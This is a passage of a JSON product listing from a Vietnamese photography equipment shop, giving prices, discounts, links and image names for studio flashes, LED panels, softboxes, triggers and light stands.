\u0111e\u0300n flash studio Jinbei DPE II","gia":16570000,"giakm":0,"phantram":0,"image":"shop_1473902891_Bo-den-chup-flash-jinbei-minhduc.com.vn.jpg.jpg"},{"id":1072,"dmid":210,"link":"\/bo-den-kit-studio-flash-1900w-3den-210-1072.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio Flash 1900w (3\u0111\u00e8n)","gia":12980000,"giakm":0,"phantram":0,"image":"shop_1473910252_bo-den-kit-studio-FlashF-minhduc.com.vn 15.9.16.jpg.jpg"},{"id":2147,"dmid":266,"link":"\/cha\u0302n-de\u0302\u0301--hotshoe-de\u0300n-flash-godox-v1--v860-iii-canonnikonsony-266-2147.html","label":"Cha\u0302n \u0110e\u0302\u0301 - Hotshoe \u0110e\u0300n Flash Godox V1  + v860 iii Canon\/Nikon\/Sony","gia":400000,"giakm":219000,"phantram":45.25,"image":"shop_1577416297_chan-de-hotshoe-den-flash-godox-v1-canon-nikon-sony-minhduc.com.vn.jpg.jpg"},{"id":1073,"dmid":210,"link":"\/bo-den-kit-studio-flash-1400w-3den-210-1073.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio Flash 1400w (3\u0111\u00e8n)","gia":10690000,"giakm":0,"phantram":0,"image":"shop_1473910473_bo-den-kit-studio-FlashF-minhduc.com.vn 15.9.16.jpg.jpg"},{"id":3775,"dmid":192,"link":"\/ngoam-chuyen-ml-gb-godox-bowens-adapter-for-ml100bi-ml60iibi-ad100-ad300-ad400-192-3775.html","label":"Ngo\u00e0m Chuy\u1ec3n ML-GB Godox Bowens Adapter for ML100Bi & ML60IIBi , AD100, AD300, AD400","gia":450000,"giakm":370000,"phantram":17.777777777778,"image":"ngoam-chuyen-ml-gb-godox-bowens-adapter-for-ml100bi-ml60iibi (4).jpg"},{"id":1074,"dmid":210,"link":"\/bo-den-kit-studio-flash-1800w-3den-210-1074.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio Flash 1800w (3\u0111\u00e8n)","gia":12830000,"giakm":0,"phantram":0,"image":"shop_1473911985_bo-den-kit-studio-FlashF-minhduc.com.vn 15.9.16.2jpg.jpg.jpg"},{"id":3774,"dmid":335,"link":"\/den-led-proton-el80b-bi-color-2800k-6500k-335-3774.html","label":"\u0110\u00e8n led Proton EL80B Bi color 2800K- 6500K","gia":1750000,"giakm":0,"phantram":0,"image":"den-led-proton-EL80B-Bi-color-2800K-6500K16.jpeg"},{"id":2110,"dmid":243,"link":"\/den-kino-2-bong-led-500d-5500k-243-2110.html","label":"\u0110\u00e8n Kino 2 b\u00f3ng Led 500D (5500k)","gia":2500000,"giakm":1900000,"phantram":24,"image":"2090643989.png"},{"id":3772,"dmid":335,"link":"\/den-led-proton-el60d-5600k-335-3772.html","label":"\u0110\u00e8n led Proton EL60D 5600K","gia":1350000,"giakm":0,"phantram":0,"image":"den-led-proton-el60-daylight-5600k8.jpeg"},{"id":3773,"dmid":335,"link":"\/den-led-proton-el80d-5600k-335-3773.html","label":"\u0110\u00e8n led Proton EL80D 5600K","gia":1550000,"giakm":0,"phantram":0,"image":"den-led-proton-EL80D-Daylight-5600K7.jpeg"},{"id":2973,"dmid":213,"link":"\/gia-do-chan-ck-stand-213-2973.html","label":"Gi\u00e1 \u0111\u1ee1 ch\u00e2n CK-Stand","gia":1200000,"giakm":0,"phantram":0,"image":"1412019799.png"},{"id":2111,"dmid":243,"link":"\/den-kino-4-bong-led-1000d-5600k-243-2111.html","label":"\u0110\u00e8n Kino 4 b\u00f3ng Led 1000D (5600k)","gia":3500000,"giakm":2900000,"phantram":17.142857142857,"image":"543506032.png"},{"id":2974,"dmid":213,"link":"\/chan-c-stand-ck1-lun-pro-inox-20-inch-213-2974.html","label":"Ch\u00e2n C-Stand CK1 l\u00f9n Pro Inox 20 inch","gia":1750000,"giakm":1550000,"phantram":11.428571428571,"image":"103025178.png"},{"id":2112,"dmid":243,"link":"\/den-kino-6-bong-led-1500d-5600k-243-2112.html","label":"\u0110\u00e8n kino 6 b\u00f3ng Led 1500D (5600K)","gia":4500000,"giakm":3900000,"phantram":13.333333333333,"image":"455828333.png"},{"id":2113,"dmid":196,"link":"\/bo-den-chup-san-pham-anh-sang-lien-tuc-540w-196-2113.html","label":"B\u1ed9 \u0111\u00e8n ch\u1ee5p s\u1ea3n ph\u1ea9m \u00e1nh s\u00e1ng li\u00ean t\u1ee5c 540W","gia":2240000,"giakm":1620000,"phantram":27.678571428571,"image":"shop_1574909810_shop_1478336572_shop_1436068930_Bo-kit-den-chup-minhduc (2).jpg.jpg.jpg.jpg"},{"id":3771,"dmid":201,"link":"\/micro-godox-magic-xt1-c-2-person-wireless-microphone-system-with-usb-c-adapter-24-ghz-201-3771.html","label":"Micro Godox Magic XT1-C 2-Person Wireless Microphone System with USB-C Adapter (2.4 GHz)","gia":2790000,"giakm":2500000,"phantram":10.394265232975,"image":"micro-godox-magic-xt1-c-2-person-wireless-microphone-system-with-usb-c-adapter-24-ghz (14).jpg"},{"id":1075,"dmid":212,"link":"\/khung-tan-sang-mh-145x145-kem-tay-cam-gap-gon-in1-212-1075.html","label":"Khung t\u1ea3n s\u00e1ng MH 145x145 k\u00e8m tay c\u1ea7m g\u1ea5p g\u1ecdn  in1","gia":2999000,"giakm":0,"phantram":0,"image":"shop_1474101076_MH-145-145-Foldable-Reflector-Screen-minhduc.com.vn.com.vn.jpg.jpg"},{"id":2511,"dmid":219,"link":"\/khung-treo-phong-nen-chup-anh-di-dong-md2525f-chu-u-cao-26mx3m-tang-kem-tui-219-2511.html","label":"Khung treo ph\u00f4ng n\u1ec1n ch\u1ee5p \u1ea3nh di \u0111\u1ed9ng MD2525F ch\u1eef U cao 2.6mx3m( t\u1eb7ng k\u00e8m t\u00fai)","gia":850000,"giakm":790000,"phantram":7.0588235294118,"image":"110248073.jpg"},{"id":2513,"dmid":219,"link":"\/khung-treo-phong-di-dong-chu-u-cao-26mx3m-219-2513.html","label":"Khung treo ph\u00f4ng di \u0111\u1ed9ng ch\u1eef U cao 2.6mx3m","gia":1070000,"giakm":870000,"phantram":18.691588785047,"image":"2135894751.jpg"},{"id":2514,"dmid":219,"link":"\/khung-treo-phong-di-dong-chu-u-cao-26mx3m-tang-tui-va-kep-219-2514.html","label":"Khung treo ph\u00f4ng di \u0111\u1ed9ng ch\u1eef U cao 2.6mx3m( t\u1eb7ng t\u00fai v\u00e0 k\u1eb9p)","gia":850000,"giakm":0,"phantram":0,"image":"1521347182.jpg"},{"id":3844,"dmid":192,"link":"\/bo-ve-sinh-cam-bien-may-anh-full-frame-vsgo-vs-s03e-192-3844.html","label":"B\u1ed9 v\u1ec7 sinh c\u1ea3m bi\u1ebfn m\u00e1y \u1ea3nh Full-Frame VSGO VS-S03E","gia":500000,"giakm":0,"phantram":0,"image":"bo-ve-sinh-sensor-vsgo-vs-s03e-500x500.jpg"},{"id":3843,"dmid":212,"link":"\/khung-co-tay-co-tan-sang-120x120cm-xep-gon-212-3843.html","label":"Khung c\u1edd, Tay C\u1edd T\u1ea3n S\u00e1ng 120x120cm x\u1ebfp g\u1ecdn","gia":1300000,"giakm":0,"phantram":0,"image":"tay-co-tan-120x120.jpg"},{"id":1082,"dmid":192,"link":"\/kep-giu-den-md11060-192-1082.html","label":"K\u1eb9p gi\u1eef \u0111\u00e8n MD11060","gia":250000,"giakm":0,"phantram":0,"image":"shop_1474108674_Kep-den-jb11-060-minhduc.com.vn123.jpg.jpg"},{"id":3022,"dmid":192,"link":"\/tui-ta-doi-trong-bi-sat-5kg-192-3022.html","label":"T\u00fai t\u1ea1 \u0111\u1ed1i tr\u1ecdng bi s\u1eaft 5kg","gia":560000,"giakm":0,"phantram":0,"image":"13394383.jpg"},{"id":3023,"dmid":192,"link":"\/tui-ta-doi-trong-bi-sat-6kg-192-3023.html","label":"T\u00fai t\u1ea1 \u0111\u1ed1i tr\u1ecdng bi s\u1eaft 6kg","gia":675000,"giakm":0,"phantram":0,"image":"1547942841.png"},{"id":3024,"dmid":192,"link":"\/tui-ta-doi-trong-bi-sat-7kg-192-3024.html","label":"T\u00fai t\u1ea1 \u0111\u1ed1i tr\u1ecdng bi s\u1eaft 7kg","gia":785000,"giakm":0,"phantram":0,"image":"1710899467.png"},{"id":3025,"dmid":192,"link":"\/tui-ta-doi-trong-bi-sat-8kg-192-3025.html","label":"T\u00fai t\u1ea1 \u0111\u1ed1i tr\u1ecdng bi s\u1eaft 8kg","gia":900000,"giakm":0,"phantram":0,"image":"1093491781.png"},{"id":3026,"dmid":195,"link":"\/trigger-jinbei-tr-a6iin-toc-do-cao-18000s-195-3026.html","label":"Trigger Jinbei TR-A6IIN T\u1ed1c \u0111\u1ed9 cao 1\/8000s     ","gia":1000000,"giakm":950000,"phantram":5,"image":"1227988338.jpg"},{"id":3769,"dmid":211,"link":"\/softbox-godox-for-ldx100bi-ldx100r-211-3769.html","label":"Softbox Godox for LDX100Bi & LDX100R","gia":750000,"giakm":650000,"phantram":13.333333333333,"image":"softbox-godox-for-ldx100bi-ldx100r (3).jpg"},{"id":3770,"dmid":195,"link":"\/trigger-godox-x3-l-nano-touchscreen-ttl-wireless-flash-for-leica-195-3770.html","label":"Trigger Godox X3 L Nano Touchscreen TTL Wireless Flash for Leica   ","gia":2990000,"giakm":2400000,"phantram":19.732441471572,"image":"trigger-godox_x3_nano_L_touch_screen_transmitter_for_leica_chinh_hang_minhduc (7).jpg"},{"id":1093,"dmid":211,"link":"\/softbox-dragon-pro-16-canh-90cm-gan-tung-que-211-1093.html","label":"Softbox Dragon Pro 16 c\u1ea1nh 90cm g\u1eafn t\u1eebng que","gia":1250000,"giakm":1150000,"phantram":8,"image":"shop_1480830882_softbox-16-canh-minhduc.com.vn-Rrrrrrrr.jpg.jpg"},{"id":3768,"dmid":243,"link":"\/den-led-godox-ldx100r-rgb-light-panel-243-3768.html","label":"\u0110\u00e8n Led Godox LDX100R RGB Light Panel","gia":7990000,"giakm":7000000,"phantram":12.390488110138,"image":"den-led-godox-ldx100r-rgb-light-pane (12).jpg"},{"id":1095,"dmid":192,"link":"\/boom-kep-ong-2-chieu-nhom-phi-max35mm-192-1095.html","label":"Boom k\u1eb9p \u1ed1ng 2 chi\u1ec1u nh\u00f4m phi Max35mm","gia":980000,"giakm":700000,"phantram":28.571428571429,"image":"shop_1474444990_khop-noi -nhom-minhduc.com.vn (1).jpg.jpg"},{"id":1096,"dmid":192,"link":"\/boom-kep-ong-2-chieu-nhom-phi-max28mm-192-1096.html","label":"Boom k\u1eb9p \u1ed1ng 2 chi\u1ec1u nh\u00f4m phi Max28mm","gia":550000,"giakm":490000,"phantram":10.909090909091,"image":"shop_1474517070_BOOM-KEP-2-CHIEU-MINHDUC.COM.VN (2).jpg.jpg"},{"id":1097,"dmid":192,"link":"\/boom-kep-ong-2-chieu-nhom-phi-max28mm-192-1097.html","label":"Boom k\u1eb9p \u1ed1ng 2 chi\u1ec1u nh\u00f4m phi Max28mm","gia":550000,"giakm":490000,"phantram":10.909090909091,"image":"shop_1474536578_BOOM-KEP-1-CHIEU-MINHDUC.COM.VN (5).jpg.jpg"},{"id":1099,"dmid":198,"link":"\/den-flash-pixel-x800c-pro-198-1099.html","label":"\u0110\u00e8n flash Pixel X800C Pro","gia":2650000,"giakm":2350000,"phantram":11.320754716981,"image":"shop_1474627852_den-speedlite-flash-pixel-x800c-pro-for-nikon-canon-minhduc.com.vn (3).jpg.jpg"},{"id":2509,"dmid":201,"link":"\/micro-usb-hoi-nghi-boya-by-mc2-201-2509.html","label":" Micro USB h\u1ed9i ngh\u1ecb Boya BY MC2","gia":1190000,"giakm":0,"phantram":0,"image":"32140592.jpg"},{"id":3767,"dmid":243,"link":"\/den-led-godox-ldx100bi-bi-color-light-panel-243-3767.html","label":"\u0110\u00e8n Led Godox LDX100Bi Bi-Color Light Panel","gia":7900000,"giakm":7000000,"phantram":11.392405063291,"image":"den-led-godox-ldx100bi-bi-color-light-pane (8).jpg"},{"id":2510,"dmid":201,"link":"\/boya-by-k3-cap-zin-chuyen-doi-cong-lightningapple-sang-cong-chan-tron-35mmtrrs-201-2510.html","label":"BOYA BY-K3 cap zin chuy\u1ec3n \u0111\u1ed5i c\u1ed5ng Lightning(Apple) sang c\u1ed5ng ch\u00e2n tr\u00f2n 3.5mm(TRRS)","gia":320000,"giakm":0,"phantram":0,"image":"1983236023.jpg"},{"id":1100,"dmid":198,"link":"\/den-flash-pixel-x800n-standard-198-1100.html","label":"\u0110\u00e8n flash Pixel X800N Standard","gia":2050000,"giakm":0,"phantram":0,"image":"shop_1474620727_pixel-ttl-speedlite-flash-gun-x800n-standard-for-nikon-minhduc.com.vn.jpg.jpg"},{"id":3765,"dmid":192,"link":"\/godox-bf10-fresnel-lens-for-knowled-m600r-192-3765.html","label":"Godox BF10 Fresnel Lens for KNOWLED M600R","gia":4990000,"giakm":4200000,"phantram":15.831663326653,"image":"godox-bf10-fresnel-lens-for-knowled-m600r.jpg"},{"id":3766,"dmid":213,"link":"\/khop-boom-grib-kupo-slim-type-half-couplers-kcp-826-213-3766.html","label":"Kh\u1edbp Boom Grib Kupo Slim Type Half-Couplers KCP-826","gia":990000,"giakm":850000,"phantram":14.141414141414,"image":"khop-boom-grib-kupo-kcp-826 (2).jpg"},{"id":1101,"dmid":198,"link":"\/den-flash-pixel-x800c-standard-198-1101.html","label":"\u0110\u00e8n flash Pixel X800C Standard","gia":2050000,"giakm":0,"phantram":0,"image":"shop_1476757341_Den-speedlite-X800C- Standard-minhduc.com.vn.jpg.jpg"},{"id":3763,"dmid":192,"link":"\/godox-fb01-flash-bracket-for-camera-lux-master-192-3763.html","label":"Godox FB01 Flash Bracket for Camera & Lux Master","gia":890000,"giakm":650000,"phantram":26.966292134831,"image":"godox-fb01-flash-bracket-for-camera-lux-master.jpg"},{"id":3764,"dmid":266,"link":"\/godox-beamlight-max90-reflector-for-knowled-mg2400bi-mg1200bi-266-3764.html","label":"Godox BeamLight Max90 Reflector for KNOWLED MG2400Bi & MG1200Bi","gia":165000000,"giakm":155000000,"phantram":6.0606060606061,"image":"godox-beamlight-max90-reflector-for-knowled-mg2400bi-mg1200bi (3).jpg"},{"id":1102,"dmid":198,"link":"\/den-flash-pixel-x800n-pro-198-1102.html","label":"\u0110\u00c8N FLASH PIXEL X800N PRO","gia":2650000,"giakm":2350000,"phantram":11.320754716981,"image":"shop_1474627630_den-speedlite-flash-Pixel-x800c-pro-for-nikon-canon-minhduc.com.vn (2).jpg.jpg"},{"id":3761,"dmid":266,"link":"\/cam-bien-tu-dong-godox-cho-den-flash-lux-master-266-3761.html","label":"C\u1ea3m Bi\u1ebfn T\u1ef1 \u0110\u1ed9ng Godox Cho \u0110\u00e8n Flash Lux Master","gia":550000,"giakm":350000,"phantram":36.363636363636,"image":"cam-bien-tu-dong-godox-cho-den-flash-lux-master.jpg"},{"id":3762,"dmid":192,"link":"\/godox-lm-r27-for-lux-master-192-3762.html","label":"Godox LM-R27 For Lux Master","gia":820000,"giakm":700000,"phantram":14.634146341463,"image":"godox-lm-r27-for-lux-master.jpg"},{"id":1103,"dmid":195,"link":"\/trigger-pixel-king-pro-for-canon--toc-do-cao-18000s-195-1103.html","label":"Trigger Pixel King pro for Canon - t\u1ed1c \u0111\u00f4 cao 1\/8000s","gia":2600000,"giakm":2600000,"phantram":0,"image":"shop_1474635077_Trigger-king-pro-pixel-minhduc.com.vn.jpg.jpg"},{"id":3759,"dmid":211,"link":"\/softbox-godox-lm-s25-octa-softbox-for-lux-master-flash-211-3759.html","label":"Softbox Godox LM-S25 Octa Softbox for Lux Master Flash","gia":690000,"giakm":600000,"phantram":13.04347826087,"image":"softbox-godox-lm-s25-octa-softbox-for-lux-master-flash.jpg"},{"id":3760,"dmid":266,"link":"\/den-flash-godox-lux-master-retro-camera-266-3760.html","label":"\u0110\u00e8n Flash Godox Lux Master Retro Camera","gia":5990000,"giakm":5190000,"phantram":13.355592654424,"image":"den-flash-godox-lux-master-retro-camera (2).jpg"},{"id":1105,"dmid":195,"link":"\/trigger-pixel-pawn-tf361tf362-for-canon-nikon-sony-pan-oly-1-phat-1-nhan-195-1105.html","label":"Trigger Pixel Pawn TF361\/TF362 for Canon, Nikon, Sony, Pan\/ Oly (1 ph\u00e1t, 1 nh\u1eadn)","gia":480000,"giakm":0,"phantram":0,"image":"shop_1474681653_trigger-pawm-minhduc.com.vn(1).jpg.jpg"},{"id":3758,"dmid":211,"link":"\/tan-sang-godox-lm-r28-with-dome-for-lux-master-flash-211-3758.html","label":"T\u1ea3n S\u00e1ng Godox LM-R28 with Dome for Lux Master Flash","gia":580000,"giakm":480000,"phantram":17.241379310345,"image":"tan-sang-godox-lm-r28-with-dome-for-lux-master-flash.jpg"},{"id":1106,"dmid":195,"link":"\/trigger-pixel-bishop-for-nikon-1-phat-1-nhan-195-1106.html","label":"Trigger Pixel Bishop for Nikon ( 1 ph\u00e1t, 1 nh\u1eadn)","gia":700000,"giakm":0,"phantram":0,"image":"shop_1475679796_trigger-bishop-for-Nikon-minhduc.com.vn.jpg.jpg"},{"id":1107,"dmid":195,"link":"\/trigger-pixel-bishop-for-canon-nikon--1-phat-1-nhan-195-1107.html","label":"Trigger Pixel Bishop for Canon, Nikon,  ( 1 ph\u00e1t, 1 nh\u1eadn)","gia":700000,"giakm":0,"phantram":0,"image":"shop_1475679171_trigger-bishop-for-canon-minhduc.com.vn.jpg.jpg"},{"id":1108,"dmid":250,"link":"\/den-chup-ngoai-troi-jinbei-hd-600-250-1108.html","label":"\u0110\u00c8N CH\u1ee4P NGO\u00c0I TR\u1edcI JINBEI HD -600","gia":8500000,"giakm":7590000,"phantram":10.705882352941,"image":"shop_1474685069_Den-chup-ngoai-troi-jinbei-HD600-minhduc.com.vn.jpg.jpg"},{"id":1123,"dmid":195,"link":"\/bo-dieu-khien-den--pixel-bishop-for-canon1-phat-2-nhan-195-1123.html","label":"B\u1ed9 \u0111i\u1ec1u khi\u1ec3n \u0111\u00e8n - Pixel Bishop for Canon(1 ph\u00e1t 2 nh\u1eadn)","gia":1200000,"giakm":0,"phantram":0,"image":"shop_1475680938_trigger-bishop-for-canon-minhduc.com.vn.jpg.jpg"},{"id":1129,"dmid":195,"link":"\/cuc-nhan-trigger-pixel-king-pro-for-nikon-toc-do-cao-18000s-195-1129.html","label":"C\u1ee5c nh\u1eadn Trigger Pixel King pro for Nikon- t\u1ed1c \u0111\u1ed9 cao 1\/8000s","gia":1300000,"giakm":0,"phantram":0,"image":"shop_1476350063_trigger-king-pro-receive-minhduc.com.vn1.jpg.jpg"},{"id":1124,"dmid":195,"link":"\/cuc-nhan-trigger-pixel-bishop-for-canon-nikon-195-1124.html","label":"C\u1ee5c nh\u1eadn Trigger Pixel Bishop for Canon, Nikon","gia":500000,"giakm":0,"phantram":0,"image":"shop_1475725971_trigger-bishop-minhduc.com.vn(5).jpg.jpg"},{"id":1128,"dmid":195,"link":"\/cuc-phat-trigger-pixel-pawn-tf361tf362-for-canon-nikon-sony-pan-oly-195-1128.html","label":"C\u1ee5c ph\u00e1t Trigger Pixel Pawn TF361\/TF362 for Canon, Nikon, Sony, Pan\/ Oly","gia":300000,"giakm":180000,"phantram":40,"image":"shop_1475739277_trigger-pawm-minhduc.com.vn(3).jpg.jpg"},{"id":1125,"dmid":195,"link":"\/cuc-phat-trigger-pixel-bishop-for-canon-nikon-195-1125.html","label":"C\u1ee5c ph\u00e1t Trigger Pixel Bishop for Canon, Nikon","gia":300000,"giakm":0,"phantram":0,"image":"shop_1475726763_Trigger_Bishop_for_Canon_12.jpg.jpg"},{"id":1126,"dmid":195,"link":"\/cuc-nhan-trigger-pixel-pawn-tf361tf362-for-canon-nikon-sony-pan-oly-195-1126.html","label":"C\u1ee5c nh\u1eadn Trigger Pixel Pawn TF361\/TF362 for Canon, Nikon, Sony, Pan\/ Oly","gia":420000,"giakm":380000,"phantram":9.5238095238095,"image":"shop_1475728053_trigger-pawm-minhduc.com.vn(6).jpg.jpg"},{"id":1130,"dmid":195,"link":"\/cuc-phat-trigger-pixel-king-pro-for-nikon-toc-do-cao-18000s-195-1130.html","label":"C\u1ee5c ph\u00e1t Trigger Pixel King pro for Nikon- t\u1ed1c \u0111\u1ed9 cao 1\/8000s","gia":1500000,"giakm":0,"phantram":0,"image":"shop_1475746599_Pixel-King-Pro-Firmware-for-Nikon-Updated-to-Version-minhduc.com.vn (1).jpg.jpg"},{"id":1131,"dmid":212,"link":"\/tam-loc-sang-140cm-212-1131.html","label":"T\u1ea5m l\u1ecdc s\u00e1ng 140cm","gia":250000,"giakm":0,"phantram":0,"image":"shop_1477616628_LOC-SANG-140-CM-MINHDUC.COM.VN.jpg.jpg"},{"id":1132,"dmid":243,"link":"\/bo-kits-phong-quay-chuyen-nghiep-8-den-2640w-243-1132.html","label":"B\u1ed9 kits ph\u00f2ng quay chuy\u00ean nghi\u1ec7p (8 \u0111\u00e8n 2640w)","gia":42520000,"giakm":40420000,"phantram":4.9388523047977,"image":"shop_1477712115_PHONG-QUAY-CHUYEN-NGHIEP-MINHDUC.COM.VN.jpg.jpg"},{"id":3749,"dmid":211,"link":"\/softbox-du-thao-tac-nhanh-godox-s65t-ngam-bowen-211-3749.html","label":"Softbox d\u00f9 thao t\u00e1c nhanh Godox S65T ng\u00e0m bowen","gia":1480000,"giakm":0,"phantram":0,"image":"softbox-du-thao-tac-nhanh-godox-s65t (10).jpg"},{"id":1133,"dmid":243,"link":"\/bo-kits-phong-quay-chuyen-nghiep-4-den-kino6-bong--1-spotlight-650w--243-1133.html","label":"B\u1ed9 kits ph\u00f2ng quay chuy\u00ean nghi\u1ec7p (4 \u0111\u00e8n kino6 b\u00f3ng + 1  spotlight 650w )","gia":22850000,"giakm":22050000,"phantram":3.5010940919037,"image":"shop_1477713036_DEN-QUAY-PHIM-KINO-MINHDUC.COM.VN 6BONG1.jpg.jpg.jpg"},{"id":3748,"dmid":211,"link":"\/softbox-du-thao-tac-nhanh-godox-s85t-ngam-bowen-211-3748.html","label":"Softbox d\u00f9 thao t\u00e1c nhanh Godox S85T ng\u00e0m bowen","gia":1750000,"giakm":0,"phantram":0,"image":"godox-softbox-s85t-thao-tac-nhanh-ngam-bowen (9).jpg"},{"id":1134,"dmid":243,"link":"\/bo-kits-phong-quay-chuyen-nghiep-4-den-kino6-bong-2-cay-4-bong-1-spotlight-650w--243-1134.html","label":"B\u1ed9 kits ph\u00f2ng quay chuy\u00ean nghi\u1ec7p (4 \u0111\u00e8n kino6 b\u00f3ng +2 c\u00e2y 4 b\u00f3ng+ 1  spotlight 650w )","gia":28730000,"giakm":27530000,"phantram":4.1768186564567,"image":"shop_1477713655_DEN-QUAY-PHIM-KINO-MINHDUC.COM.VN 6BONG1.jpg.jpg.jpg"},{"id":1135,"dmid":192,"link":"\/boom-kep-ong-2-chieu-nhom-192-1135.html","label":"Boom k\u1eb9p \u1ed1ng 2 chi\u1ec1u nh\u00f4m ","gia":790000,"giakm":0,"phantram":0,"image":"shop_1477726492_khop-boom-2-chieu-minhduc.com.vn.jpg.jpg"},{"id":1136,"dmid":192,"link":"\/shoulder-pad-rig-for-dv-192-1136.html","label":"Shoulder pad rig for DV ","gia":400000,"giakm":400000,"phantram":0,"image":"shop_1477968177_shoulder-pad-rig-for-DV-minhduc.com.vn.jpg.jpg"},{"id":1137,"dmid":192,"link":"\/day-cap-ket-noi-may-anh-canonnikon-voi-may-tinh-dai-4m-192-1137.html","label":"D\u00e2y c\u00e1p k\u1ebft n\u1ed1i m\u00e1y \u1ea3nh Canon\/Nikon v\u1edbi m\u00e1y t\u00ednh d\u00e0i 4m","gia":200000,"giakm":0,"phantram":0,"image":"shop_1477969632_USB_cable_for_Nikon.jpg.jpg"},{"id":1138,"dmid":192,"link":"\/supper-clip-victory-cl-22-192-1138.html","label":"Supper Clip Victory CL-22 ","gia":320000,"giakm":0,"phantram":0,"image":"shop_1477997847_SUPER-CLAM-MINHDUC.COM.VN (2).jpg.jpg"},{"id":1139,"dmid":196,"link":"\/bo-den-chup-san-pham-anh-sang-lien-tuc-150w-196-1139.html","label":"B\u1ed9 \u0111\u00e8n ch\u1ee5p s\u1ea3n ph\u1ea9m \u00e1nh s\u00e1ng li\u00ean t\u1ee5c 150W.","gia":860000,"giakm":760000,"phantram":11.627906976744,"image":"shop_1478230754_den-softbox50x70-minhduc.com.vn-7 (2).jpg.jpg"},{"id":1140,"dmid":219,"link":"\/gia-treo-phong-cao-32m-\u2013-l2900a2-219-1140.html","label":"Gi\u00e1 treo ph\u00f4ng cao 3.2m \u2013 L2900A2","gia":1790000,"giakm":1490000,"phantram":16.759776536313,"image":"591373173.jpg"},{"id":1861,"dmid":213,"link":"\/chan-boom-micro-2in1-213-1861.html","label":"Ch\u00e2n Boom micro 2in1","gia":500000,"giakm":0,"phantram":0,"image":"shop_1542943174_Ch\u00e2n-\u0111a-n\u0103ng-BM9063-cao-minhduc.com.vn.jpg.jpg"},{"id":1141,"dmid":219,"link":"\/gia-treo-phong-cao-15m-219-1141.html","label":"G\u00eda treo ph\u00f4ng cao 1.5m","gia":790000,"giakm":0,"phantram":0,"image":"shop_1478240996_GIA-TREO-PHONG.jpg.jpg"},{"id":1143,"dmid":213,"link":"\/chan-den-victory-lon-cao-2m50-213-1143.html","label":"Ch\u00e2n \u0111\u00e8n Victory l\u1edbn cao 2m50 ","gia":340000,"giakm":290000,"phantram":14.705882352941,"image":"shop_1478501993_chan-den-minhduc.com.vn.jpg.jpg"},{"id":3083,"dmid":226,"link":"\/sac-pin-doi-f970-226-3083.html","label":"S\u1ea1c Pin \u0110\u00f4i F970","gia":300000,"giakm":250000,"phantram":16.666666666667,"image":"868002891.jpg"},{"id":3084,"dmid":192,"link":"\/vali-hop-cung-dung-3-chan-ck1-192-3084.html","label":"Vali H\u1ed9p C\u1ee9ng \u0111\u1ef1ng 3 ch\u00e2n CK1","gia":2100000,"giakm":1990000,"phantram":5.2380952380952,"image":"2144350037.jpg"},{"id":3124,"dmid":266,"link":"\/den-flash-studio-godox-ms300-v-266-3124.html","label":"\u0110\u00e8n Flash Studio Godox MS300-V","gia":2255000,"giakm":2240000,"phantram":0.66518847006652,"image":"1806512090.jpg"},{"id":3085,"dmid":212,"link":"\/du-jinbei-phan-bac-cao-cap-16-canh-150cm--vai-loc-212-3085.html","label":"D\u00f9 JINBEI ph\u1ea3n b\u1ea1c cao c\u1ea5p 16 c\u1ea1nh 150cm + v\u1ea3i l\u1ecdc ","gia":1480000,"giakm":0,"phantram":0,"image":"588370590.jpg"},{"id":3086,"dmid":300,"link":"\/sac-pin-don-f970-300-3086.html","label":"S\u1ea1c Pin \u0110\u01a1n F970 ","gia":120000,"giakm":0,"phantram":0,"image":"1599479677.jpg"},{"id":1145,"dmid":213,"link":"\/chan-den-nho-cao-2m50-213-1145.html","label":"Ch\u00e2n \u0111\u00e8n nh\u1ecf cao 2m50","gia":270000,"giakm":220000,"phantram":18.518518518519,"image":"shop_1478573645_CHAN-DEN-NHO-MINHDUC.COM.VN.jpg.jpg"},{"id":1146,"dmid":213,"link":"\/chan-den-nho-cao-2m-dau-oc-14-213-1146.html","label":"Ch\u00e2n \u0111\u00e8n nh\u1ecf cao 2m \u0111\u1ea7u \u1ed1c 1.4","gia":220000,"giakm":199000,"phantram":9.5454545454545,"image":"shop_1478576368_CHAN-DEN-MINHDUC.COM.VN (2).jpg.jpg"},{"id":1147,"dmid":213,"link":"\/chan-den-nho-cao-80cm-213-1147.html","label":"Ch\u00e2n \u0111\u00e8n nh\u1ecf cao 80cm","gia":150000,"giakm":130000,"phantram":13.333333333333,"image":"shop_1478578591_CHAN-DEN-NHO-MINH.jpg.jpg"},{"id":1148,"dmid":213,"link":"\/chan-den-lon-the-he-moi-cao-2m88--thu-gon-98cm-213-1148.html","label":"Ch\u00e2n \u0111\u00e8n l\u1edbn th\u1ebf h\u1ec7 m\u1edbi cao 2m88 - thu g\u1ecdn 98cm ","gia":350000,"giakm":340000,"phantram":2.8571428571429,"image":"shop_1478661980_chan-den-280-minhduc.com.vn.jpg.jpg"},{"id":1149,"dmid":213,"link":"\/chan-strobist-selens-cao-cap-khop-hop-kim-nhom-213-1149.html","label":"Ch\u00e2n strobist Selens cao c\u1ea5p kh\u1edbp h\u1ee3p kim nh\u00f4m ","gia":450000,"giakm":400000,"phantram":11.111111111111,"image":"shop_1478664382_CHAN-GAP-NGUOC-MINHDUC.COM.VN.jpg.jpg"},{"id":1150,"dmid":213,"link":"\/chan-den-cao-2m50-dau-oc-14-213-1150.html","label":"Ch\u00e2n \u0111\u00e8n cao 2m50 \u0111\u1ea7u \u1ed1c 1\/4 ","gia":280000,"giakm":240000,"phantram":14.285714285714,"image":"shop_1478665187_CHAN-DEN-MINHDUC.COM.VN (2).jpg.jpg"},{"id":2512,"dmid":219,"link":"\/khung-treo-phong-nen-chup-anh-di-dong-md2525f-chu-u-cao-26mx3m-tang-kem-2-kep-219-2512.html","label":"Khung treo ph\u00f4ng n\u1ec1n ch\u1ee5p \u1ea3nh di \u0111\u1ed9ng MD2525F ch\u1eef U cao 2.6mx3m( t\u1eb7ng k\u00e8m 2 k\u1eb9p)","gia":860000,"giakm":790000,"phantram":8.1395348837209,"image":"1501779955.jpg"},{"id":1151,"dmid":219,"link":"\/bo-gia-treo-phong-di-dong-2mx2m-219-1151.html","label":"B\u1ed9 gi\u00e1 treo ph\u00f4ng di \u0111\u1ed9ng 2mx2m ","gia":770000,"giakm":550000,"phantram":28.571428571429,"image":"shop_1478833481_GIA-TREO-PHONG-MINHDUC.COM.VN.jpg.jpg"},{"id":3667,"dmid":243,"link":"\/bo-den-livestream-chuyen-nghiep-proton-kl80--300w--01-243-3667.html","label":"B\u1ed9 \u0111\u00e8n livestream 